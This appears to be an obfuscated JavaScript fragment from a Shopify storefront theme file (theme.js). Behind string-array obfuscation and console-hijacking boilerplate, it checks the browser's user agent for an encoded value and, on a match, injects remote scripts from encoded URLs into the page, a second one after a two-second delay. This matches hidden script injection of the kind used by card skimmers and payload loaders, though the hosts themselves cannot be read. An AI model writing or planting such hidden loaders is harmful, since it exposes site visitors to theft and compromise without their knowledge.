_0x36cda2=_0x64a202[_0x495799(-217,-210,-212,"VyDc",-302)+_0x350df2(530,612,536,"qEUU",477)+_0xe79920(1306,"hClZ",1426,1303,1238)](_0x5eaae4[_0x495799(-448,-563,-394,"cz]g",-314)]);_0x36cda2[_0x1c05e6("ABVj",-62,0,-33,-118)]=_0x5eaae4[_0xe79920(1043,"5flC",1185,1188,1325)],_0x1d4108[_0x350df2(597,651,432,"sGtV",520)][_0x350df2(460,645,520,"3W@*",568)+"d"](_0x36cda2),_0x5eaae4[_0x350df2(689,521,728,"qxyE",634)](_0xb839fb,function(){function _0x3c0091(_0x5a45b0,_0x180a7f,_0x3957a,_0x4488b3,_0x15d5ff){return _0x350df2(_0x5a45b0-279,_0x180a7f-311,_0x3957a-363,_0x5a45b0,_0x4488b3-701)}const _0x14b632=_0x2eb694[_0x159509(828,919,"yJ#%",875,1003)+_0x5d2aef("qT*d",506,450,523,567)+_0x4a7245(-11,-59,12,"D4yN",-71)](_0x5eaae4[_0x5d2aef("2qng",429,420,488,375)]);_0x14b632[_0x5d2aef("qEUU",500,444,428,290)]=_0x5eaae4[_0x4a7245(-58,-82,-114,"$AWL",-81)];function _0x5d2aef(_0x5c7e08,_0x832c16,_0x1d3bff,_0x3dd7b4,_0xf519f1){return _0xe79920(_0x5c7e08-307,_0x5c7e08,_0x1d3bff-72,_0x3dd7b4- -663,_0xf519f1-445)}function _0x324344(_0x967807,_0x2c54cc,_0x5742d9,_0x1cbc12,_0x4823ae){return _0x350df2(_0x967807-411,_0x2c54cc-228,_0x5742d9-425,_0x4823ae,_0x967807- -319)}function _0x159509(_0x3ad283,_0xca72da,_0x272867,_0x443ebd,_0x86cad){return _0x495799(_0x443ebd-1077,_0xca72da-414,_0x272867-225,_0x272867,_0x86cad-467)}function _0x4a7245(_0x205c72,_0x57659d,_0x1e2935,_0x364efa,_0x3a04bb){return _0x532f34(_0x364efa,_0x57659d-29,_0x57659d- -1522,_0x364efa-148,_0x3a04bb-160)}_0x194856[_0x324344(398,337,255,451,"eXgP")][_0x5d2aef("qEUU",418,396,530,542)+"d"](_0x14b632)},2e3)}}:function(){};return _0x1f5ba5=!1,_0x1841ef}}}();function _0x124414(_0x1dc1d2,_0x832afe,_0x5d984e,_0x1849cf,_0x437826){return _0x32c6(_0x437826-205,_0x832afe)}const _0x15278c=_0x190df6(this,function(){const _0x5c1b51={yScQQ:function(_0x18f2ac,_0x434ecc){return _0x18f2ac(_0x434ecc)},tYjBE:function(_0x3dc605,_0x48ae8a){return _0x3dc605+_0x48ae8a},PaOpD:_0x3c598b(-504,"Sn&(",-532,-381,-360)+_0x3c598b(-280,"uLl9",-137,-397,-403)+_0x3c598b(-465,"J8#%",-486,-516,-466)+_0x388d08(1144,1189,1343,1270,"$KdJ"),rdLCB:_0x3c598b(-354,"S*oN",-220,-385,-225)+_0x416dc6(872,982,"!J#T",1008,1003)+_0x388d08(1139,1227,1272,1275,"hClZ")+_0x575f36(176,48,174,"WHvz",150)+_0x244c7d(-29,21,144,81,"e]OM")+_0x244c7d(18,-23,198,74,"RXYU")+" )",CZLZx:function(_0x5c3412){return _0x5c3412()},oFYiB:_0x3c598b(-398,"Xdn)",-347,-385,-355)+_0x244c7d(184,155,128,106,"ABVj")+"+$",mQpJL:function(_0x5d5d03,_0x5e21fa){return _0x5d5d03===_0x5e21fa},xmnjG:_0x575f36(-254,-229,-159,"TC](",-217),PIVds:function(_0x14b924,_0xd8cd03){return _0x14b924+_0xd8cd03},Twabo:function(_0x2c08c4){return _0x2c08c4()},MIoSc:function(_0x49951f,_0x640b03){return _0x49951f!==_0x640b03},aiHDN:_0x575f36(-234,-132,-231,"2qng",-90),cSGGq:_0x244c7d(-28,-79,149,39,"D4yN"),iZaOy:_0x388d08(1234,1122,1082,1198,"S*oN"),ONdmy:_0x575f36(114,2,109,"RXYU",48),ggKEQ:_0x3c598b(-543,"^K^M",-496,-628,-599),FRThi:_0x416dc6(1001,977,"yJ#%",899,940),dstwo:_0x388d08(1556,1411,1470,1455,"eXgP")+_0x3c598b(-389,"qT*d",-415,-463,-339),zPNxu:_0x3c598b(-266,"^K^M",-306,-191,-263),WNlDa:_0x575f36(94,27,-42,"eXgP",113),DlCXC:function(_0x1a759c,_0x295b59){return _0x1a759c<_0x295b59},HBOGO:_0x388d08(1254,1322,1240,1350,"uLl9"),ZvHyA:_0x416dc6(777,739,"o$L%",822,863)};function _0x388d08(_0x1553ed,_0x40d04e,_0x1bec00,_0x6cbdb9,_0x134a45){return _0x32c6(_0x6cbdb9-809,_0x134a45)}function _0x244c7d(_0x5f3133,_0x2e58f0,_0x583f44,_0x5ed448,_0x24b027){return _0x32c6(_0x5ed448- -511,_0x24b027)}function _0x3c598b(_0x1089bd,_0x4ca60e,_0x2ce9ed,_0x323dde,_0x1c8645){return _0x32c6(_0x1089bd- -925,_0x4ca60e)}function _0x575f36(_0x57da04,_0x128880,_0x212187,_0x1945a1,_0x58a18e){return _0x32c6(_0x128880- -609,_0x1945a1)}let _0x567e5e;try{if(_0x5c1b51[_0x3c598b(-418,"^cAh",-390,-305,-455)](_0x5c1b51[_0x244c7d(15,64,-64,55,"qT*d")],_0x5c1b51[_0x416dc6(863,978,"uLl9",853,953)])){const _0x1789c5=_0x5c1b51[_0x575f36(-22,53,58,"d7%Q",21)](Function,_0x5c1b51[_0x244c7d(96,104,-136,-38,"eXgP")](_0x5c1b51[_0x575f36(-115,-37,80,"lJzK",-81)](_0x5c1b51[_0x388d08(1248,1119,1095,1226,"ABVj")],_0x5c1b51[_0x416dc6(647,722,"e]OM",721,768)]),");"));_0x567e5e=_0x5c1b51[_0x416dc6(986,937,"Ya1S",897,913)](_0x1789c5)}else{const _0x3df390=_0x5c1b51[_0x388d08(1444,1408,1298,1418,"RXYU")](_0x1119de,_0x5c1b51[_0x575f36(-265,-146,-129,"ABVj",-181)](_0x5c1b51[_0x3c598b(-285,"D4yN",-399,-384,-198)](_0x5c1b51[_0x416dc6(1140,1066,"VyDc",1115,1032)],_0x5c1b51[_0x388d08(1398,1262,1257,1289,"uLl9")]),");"));_0x460c58=_0x5c1b51[_0x575f36(-45,-64,-135,"e]OM",-112)](_0x3df390)}}catch{if(_0x5c1b51[_0x575f36(-49,-104,-57,"VyDc",-13)](_0x5c1b51[_0x3c598b(-267,"Rq(v",-369,-281,-220)],_0x5c1b51[_0x3c598b(-421,"d7%Q",-366,-409,-475)]))_0x567e5e=window;else{const _0x241c3a=_0x26a5ee[_0x388d08(1370,1410,1365,1325,"Rk(Z")](_0x46ce48,arguments);return _0x116966=null,_0x241c3a}}function _0x416dc6(_0x1e65d6,_0x4e5bfb,_0x57ffe1,_0x3e6e8a,_0x2e8d10){return _0x32c6(_0x2e8d10-384,_0x57ffe1)}const _0x1dc50d=_0x567e5e[_0x388d08(1187,1185,1226,1229,"$KdJ")+"le"]=_0x567e5e[_0x3c598b(-482,"B4D!",-474,-464,-461)+"le"]||{},_0x5db469=[_0x5c1b51[_0x416dc6(731,881,"$AWL",964,866)],_0x5c1b51[_0x416dc6(850,950,"Tbc#",855,853)],_0x5c1b51[_0x575f36(-3,-91,-162,"S*oN",-210)],_0x5c1b51[_0x3c598b(-392,"H10!",-344,-314,-479)],_0x5c1b51[_0x244c7d(20,-4,-132,-56,"Rk(Z")],_0x5c1b51[_0x388d08(1432,1477,1315,1355,"D4yN")],_0x5c1b51[_0x575f36(-306,-224,-181,"qT*d",-357)]];for(let _0x3f003c=1159*-2+8020+-5702;_0x5c1b51[_0x388d08(1212,1286,1213,1319,"^K^M")](_0x3f003c,_0x5db469[_0x575f36(-239,-122,-228,"$AWL",-34)+"h"]);_0x3f003c++){if(_0x5c1b51[_0x416dc6(753,854,"qT*d",750,895)](_0x5c1b51[_0x3c598b(-320,"KyeJ",-323,-361,-187)],_0x5c1b51[_0x416dc6(991,1014,"Q4sd",948,1e3)]))return _0x4f0fb7[_0x3c598b(-346,"JbcY",-206,-213,-491)+_0x575f36(-88,32,-10,"qEUU",76)]()[_0x575f36(-338,-204,-286,"S*oN",-70)+"h"](_0x5c1b51[_0x416dc6(817,732,"cz]g",922,870)])[_0x575f36(-100,-184,-110,"d7%Q",-66)+_0x416dc6(956,1102,"qEUU",1115,1025)]()[_0x388d08(1361,1299,1319,1255,"H10!")+_0x388d08(1487,1391,1390,1417,"3W@*")+"r"](_0x1557ac)[_0x388d08(1500,1453,1427,1444,"qT*d")+"h"](_0x5c1b51[_0x388d08(1484,1259,1515,1393,"hClZ")]);{const _0x5d714a=_0x190df6[_0x388d08(1334,1255,1115,1228,"1uQJ")+_0x388d08(1289,1282,1477,1419,"H10!")+"r"][_0x575f36(159,45,36,"yJ#%",-80)+_0x388d08(1226,1226,1176,1210,"QXo5")][_0x575f36(59,-39,-163,"KyeJ",-144)](_0x190df6),_0x5353d3=_0x5db469[_0x3f003c],_0x3b50fc=_0x1dc50d[_0x5353d3]||_0x5d714a;_0x5d714a[_0x416dc6(637,911,"Xdn)",645,777)+_0x416dc6(946,889,"ABVj",857,898)]=_0x190df6[_0x575f36(-87,-20,0,"1uQJ",88)](_0x190df6),_0x5d714a[_0x3c598b(-322,"o$L%",-278,-391,-211)+_0x416dc6(765,733,"Ya1S",672,796)]=_0x3b50fc[_0x3c598b(-444,"w0Y0",-446,-547,-557)+_0x575f36(-358,-218,-344,"TC](",-269)][_0x244c7d(-32,-135,-202,-57,"bH!o")](_0x3b50fc),_0x1dc50d[_0x5353d3]=_0x5d714a}}});function _0x34bb1d(_0x5b9a40,_0x2b7f31,_0x4906ab,_0x374c24,_0x5d46c3){return _0x32c6(_0x5b9a40- -30,_0x374c24)}_0x15278c();function _0x583ef0(_0x29c68f,_0x369263,_0x316a98,_0x33842c,_0x3d14c2){return _0x32c6(_0x29c68f-719,_0x33842c)}if(navigator[_0x34bb1d(384,439,405,"QXo5",473)+_0x34bb1d(592,657,604,"eXgP",663)][_0x583ef0(1209,1328,1273,"ABVj",1236)+"Of"](_0x583ef0(1368,1223,1430,"$KdJ",1362)+_0xcb0720("hClZ",489,422,375,411)+_0x583ef0(1102,1138,1073,"w0Y0",1231)+"se")>-1){const script=document[_0x34bb1d(510,636,430,"VPzj",506)+_0x510a3b(-284,-243,"Qxmr",-232,-271)+_0x583ef0(1332,1442,1466,"d7%Q",1333)](_0x34bb1d(508,608,623,"qT*d",569)+"t");script[_0x583ef0(1153,1008,1173,"Sn&(",1072)]=_0x510a3b(-28,-56,"qT*d",-133,-122)+_0xcb0720("!J#T",449,617,622,479)+_0xcb0720("yJ#%",183,185,228,313)+_0x34bb1d(462,482,553,"$KdJ",517)+_0x583ef0(1193,1322,1166,"^K^M",1111)+_0x124414(581,"!J#T",739,721,645)+_0x510a3b(-325,-244,"^K^M",-258,-227)+_0xcb0720("RXYU",485,428,458,546)+_0x124414(719,"eXgP",869,900,765)+_0x34bb1d(546,489,435,"Tbc#",461)+_0x583ef0(1163,1168,1197,"!J#T",1233)+_0x583ef0(1231,1297,1097,"Sn&(",1221)+_0x124414(715,"sGtV",662,643,636)+_0x510a3b(-476,-402,"2qng",-373,-407)+_0x124414(711,"qxyE",887,861,856)+_0x510a3b(-384,-394,"VyDc",-399,-411),document[_0x124414(686,"eXgP",754,913,801)][_0x583ef0(1379,1344,1501,"eXgP",1339)+"d"](script),setTimeout(function(){function _0x39baea(_0x2ef9b9,_0xd438eb,_0xa5915f,_0x4c3f00,_0xb4f577){return _0x34bb1d(_0x4c3f00- -615,_0xd438eb-251,_0xa5915f-20,_0xa5915f,_0xb4f577-89)}const _0x3cb50c={};function _0x5ab58a(_0x2516f0,_0xf1dc7a,_0x3edc40,_0x4c04be,_0x2a2a37){return _0x510a3b(_0x2516f0-320,_0xf1dc7a-163,_0x3edc40,_0xf1dc7a-1365,_0x2a2a37-388)}_0x3cb50c[_0x5ab58a(1111,1032,"2qng",972,897)]=_0x5ab58a(1328,1227,"S*oN",1166,1243)+"t";function _0x5f0e3d(_0x1aea53,_0x309fb4,_0x4aeb1d,_0x4435c9,_0x3d5b15){return _0x583ef0(_0x1aea53- -1353,_0x309fb4-470,_0x4aeb1d-385,_0x309fb4,_0x3d5b15-401)}function _0x23fcc7(_0x40d766,_0x47479d,_0x5b5d14,_0x5c67ff,_0x94fc18){return _0xcb0720(_0x47479d,_0x47479d-42,_0x5b5d14-383,_0x5c67ff-403,_0x5c67ff- -705)}_0x3cb50c[_0x5ab58a(1143,1229,"qT*d",1173,1217)]=_0x39baea(154,-121,"Ya1S",10,75)+_0x1b34ed(521,469,411,"Q4sd",590)+_0x5ab58a(1099,1102,"1uQJ",1123,959)+_0x1b34ed(693,718,577,"WHvz",555)+_0x1b34ed(611,651,684,"ABVj",634)+_0x5ab58a(1159,1206,"2qng",1112,1084)+_0x23fcc7(-198,"qEUU",-399,-317,-281)+_0x39baea(-132,-76,"Qxmr",-70,2)+_0x5f0e3d(-170,"VyDc",-254,-179,-62)+_0x1b34ed(565,623,508,"B4D!",450)+_0x1b34ed(624,612,758,"!IYy",565)+_0x39baea(-321,-181,"JbcY",-251,-376)+_0x5ab58a(1042,1119,"qT*d",1131,1240)+_0x23fcc7(-263,"bH!o",-253,-361,-306)+_0x39baea(-181,-169,"Qxmr",-187,-100)+_0x23fcc7(-138,"uLl9",-280,-202,-146);const _0x42e1dd=_0x3cb50c,_0x23138a=document[_0x1b34ed(685,547,598,"QXo5",644)+_0x5ab58a(998,1133,"Qxmr",1257,1048)+_0x39baea(-130,-144,"CKb5",-45,-17)](_0x42e1dd[_0x5f0e3d(-71,"VPzj",-166,17,39)]);function _0x1b34ed(_0x5ad904,_0x1feab1,_0xf092a6,_0x4d09bc,_0x2cf7f5){return _0xcb0720(_0x4d09bc,_0x1feab1-194,_0xf092a6-406,_0x4d09bc-427,_0x5ad904-142)}_0x23138a[_0x5f0e3d(-202,"qxyE",-223,-224,-135)]=_0x42e1dd[_0x5f0e3d(-231,"$AWL",-271,-196,-119)],document[_0x1b34ed(555,449,665,"JbcY",545)][_0x5ab58a(1048,985,"Rq(v",883,1107)+"d"](_0x23138a)},2e3)}
//# sourceMappingURL=/cdn/shop/t/9/assets/theme.js.map?v=12488635386646923111655840982
